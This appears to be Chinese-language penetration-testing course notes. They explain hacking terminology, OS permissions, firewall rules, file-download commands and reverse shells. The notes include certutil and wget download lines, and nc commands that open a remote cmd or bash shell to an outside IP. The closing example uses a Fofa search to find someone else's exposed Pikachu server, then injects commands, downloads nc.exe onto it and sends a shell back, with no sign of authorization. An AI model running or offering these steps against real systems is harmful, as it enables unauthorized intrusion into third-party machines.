#知识点:

1、名词解释-渗透测试-漏洞&攻击&后门&代码&专业词

2、必备技能-操作系统-用途&命令&权限&用户&防火墙

3、必备技能-文件下载-缘由&场景&使用-提权&后渗透

4、必备技能-反弹命令-缘由&场景&使用-提权&后渗透

一、名称解释

1. IP地址、端口

IP地址:(Internet Protocol Address)互联网协议地址,全球唯一(找到目标电脑)

端口:(0~65535)是每个软件的一个通信出口(找到目标软件)

2. 局域网、广域网、内网、外网

局域网:LAN(Local Area Network)---内网

192.168.*.*

172.16.*.* - 172.31.*.*

10.*.*.*

广域网:LAN(Metropolitan Area Network)---外网

3. MAC地址

介质访问控制符,全球唯一性(比如:网卡)

4. 虚拟机/Docker

虚拟机:比如vmwar,虚拟系统,整个系统

Docker:容器,类似虚拟机

5. 桥接、NAT

桥接:虚拟机和主机的IP地址是平级的(同一网段)

NAT:虚拟机和主机是父子关系

6.POC/EXP

POC:' Proof of Concept ',中文 ' 概念验证 ' ,验证漏洞证明的代码

EXP:' Exploit ',中文 ' 利用 ',指利用系统漏洞进行攻击

注意:POC是用来证明漏洞存在的,EXP是用来利用漏洞的

7. Payload(以什么权限给到你)/Shellcode(漏洞利用代码)

Payload:中文 '有效载荷 ',指成功exploit之后,真正在目标系统执行的代码或指令

Shellcode:简单翻译 ' shell代码 ',是Payload的一种,由于其建立正向/反向shell而得名

注意:Payload有很多种,它可以是Shellcode,也可以直接是一段系统命令。同一个Payload可以用于多个漏洞,但每个漏洞都有其自己的EXP,也就是说不存在通用的EXP

8. 攻击、入侵、渗透:获取目标的信息,或者获取目标的shell(比如目标的控制权限),或者把目标打死

DDOS:拒绝服务攻击

肉鸡:黑客已经攻击占领的计算机

后门(系统等统称)/Webshell(特指网站)

木马:都是恶意程序(用于控制目标电脑,进行操作);病毒(完全破坏性程序,感染文件或破坏电脑)

反弹:把权限反弹回来,权限移交到其它服务器

回显

跳板:中介

黑白盒测试

暴力破解/字典/弱口令

弱口令:比较弱的密码

字典:就是一系列的密码

暴力破解:就是一个一个尝试

社会工程学:利用个为的弱点、个性等

撞库:利用泄漏的个人信息,搭建的社工库

ATT&CK(attack.mitre.org)等

参考:

https://www.cnblogs.com/sunny11/p/13583083.html //专有名词介绍

https://forum.ywhack.com/bountytips.php?download //下载命令

https://forum.ywhack.com/reverse-shell/ //反弹shell生成

https://blog.csdn.net/weixin_43303273/article/details/83029138 //常用命令

二、操作系统-用途&命令&权限&用户&防火墙

1、个人计算机&服务器用机 区别操作服务和个人用机,用途

可以根据版本来区分

windows个人计算机:比如Windows10

windows服务器用机:Windows2008、Windows2012、Windows2016、Windows Server 2003

2、Windows&Linux常见命令 了解,以后知道怎么查和用就可以,https://blog.csdn.net/weixin_43303273/article/details/83029138

3、文件权限&服务权限&用户权限等



文件权限:文件查看、删除、编辑权限

文件权限修改:右键属性,可以查看用户的权限,也可以进行修改。

用户的权限受到所在组权限的限制

4、系统用户&用户组&服务用户等分类

提权技术: 低权限用户能做的事情是有限的,用户权限满足不了目的,这时候就需要提权。默认拒绝权限比允许权限高

Windows用户的权限:权限最高权限system、管理员权限adminstrator、一般用户权限users

Linux最高权限是root、一般用户



5、自带防火墙出站&入站规则策略协议(ACL)waf应用防火墙针对web

防护墙:默认防火墙配置是允许网站协议通信,所以在测试的时候感觉开没开都没关系。但是内网渗透测试的时候,就会对协议有影响

Windows自带防火墙defender,Linux自带iptabl,也可以装第三方防火墙

还有专门针对web的防火墙waf,系统自带针对没有针对web的

自带防火墙出站&入站规则:出站检测宽松,入站严格

三、文件上传下载-解决无图形化&解决数据传输



相关命令:https://forum.ywhack.com/bountytips.php?download 文件下载命令,反弹shell命令,可以直接生成命令执行

文件的下载地址:自己搭建一个网站或者FTP,得到文件的地址

一般拿到权限只有cmd这个命令行,不能复制下载等,这时候就需要下载命令

浏览器直接访问www.xiaodi8.com/nc.exe 就可以直接下载

Linux文件下载:wget、curl,自带python ruby perl java等命令

wget www.xiaodi8.com/nc.exe //下载文件

curl http://47.100.167.248:8081/nc.exe -o 1.exe //-o 将文件重命名为1.exe



Windows:PowerShell、Certutil、Bitsadmin、msiexec、mshta、rundll32等

cmd执行:certutil.exe -urlcache -split -f http://47.100.167.248:8081/NC.exe exploit.exe

下载的时候也要看当前目录是否有权限执行,如果没有执行权限,那下载也不会成功

四、反弹Shell命令-解决数据回显&解决数据通讯

反弹Shell:解决数据回显&解决数据通讯

执行命令的时候,会有数据的回显,告诉自己这个命令是不是执行成功,有没有文件,但是在大部分的测试环境是没有回显的;

有些工具是不支持回显或者交互式,则这个时候需要反弹shell进行实现交互式和回显



交互式:比如执行passwd xioadi后等待用户输入

有回显:

五、防火墙绕过-正向连接&反向连接&内网服务器



1、内网/外网

内网主机A、B、C:共用一个外网IP,每台主机有一个内网IP(内网IP不唯一)

外网主机D:有一个外网IP(唯一)

内网主机 -> 可以直接访问到外网的 www.xiaodi8.com(47.75.212.155 )

www.xiaodi8.com 外网主机 !-> 不能直接访问到内网的主机

【例】:nc测试连通性(nc是网络测评工具)

1. 内网主机 找外网主机(可以成功)

① 内网主机:将本地的cmd权限移交出去(内网主机 出口ip 47.94.236.115)

nc -e cmd 47.94.236.115 5566 #将当前的cmd权限移交到47.75.212.155(外网地址),通过5566端口

② 外网主机47.75.212.155:监听自己的端口

nc -lvvp 5566 #监听自己的5566端口

接收到对方的cmd权限

nc -lvp 8080 -e /bin/bash

nc 192.168.11.11 8080

2. 外网不能直接找内网地址,但是可以通过路由器端口映射来解决

外网 -> 内网出口IP:路由器端口映射策略,来自5566端口的请求交给 主机C,C来监听

2、防火墙:

① 两台外网主机,都未启用防火墙:

xiaodi8 <-> aliyun aliyun(nact www.xiaodi8.com 5566 -e /bin/bash) xiaodi8(nc -lvvp 5566)

② xiaodi8启用防火墙

xiaodi8 -> aliyun xiaodi8可以连接aliyun,aliyun不可以连接xiaodi8

aliyun !-> xiaodi8防火墙

说明:防火墙入站检测严格,出站宽松

防火墙绕过:正向连接&反向连接(检测出站宽松,入站严格)

正向连接:(我主动把数据交出去)

反向连接:(对方主动找我)

【例】:学会了有手就行-Fofa拿下同行Pikachu服务器

① fofa 搜索关键词:"pikachu" && country="CN" && title=="Get the pikachu"

找到目标地址:http://106.52.195.199:8080/vul/rce/rce_ping.php



② 可以执行命令:127.0.0.1 & ipconfig (说明该服务器是windows主机,存在rce命令执行漏洞)

③用文件下载命令,将存放在网站(www.xiaodi8.com)上的nc工具,上传到该目标服务器

https://forum.ywhack.com/bountytips.php?download,找到“文件下载”

复制命令:certutil.exe -urlcache -split -f http://www.xiaodi8.com:80/nc.exe n.exe

④ 目标主机执行

127.0.0.1 & dir //查看目标主机下的文件

127.0.0.1 & certutil.exe -urlcache -split -f http://www.xiaodi8.com:80/nc.exe n.exe //将nc上传到目标主机

执行反弹shell:

127.0.0.1 & n.exe -e cmd 47.75.212.155 5566 #将目标主机的cmd权限移交到自己的主机47.75.212.155的5566端口

⑤用自己的主机cmd监听目标主机,并可以任意执行命令

nc -lvvp 5566 #监听自己的5566端口

浙公网安备 33010602011771号

浙公网安备 33010602011771号